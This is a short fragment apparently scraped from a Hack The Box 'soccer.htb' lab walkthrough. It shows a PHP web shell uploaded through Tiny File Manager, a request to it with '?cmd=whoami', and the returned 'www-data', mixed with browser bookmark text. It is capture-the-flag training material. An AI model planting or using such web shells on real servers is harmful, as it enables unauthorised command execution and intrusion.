 Tiny File Manager
soccer.htb/tiny/uploads/dr4k
soccer.htb/tiny/uploads/dr4ks.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data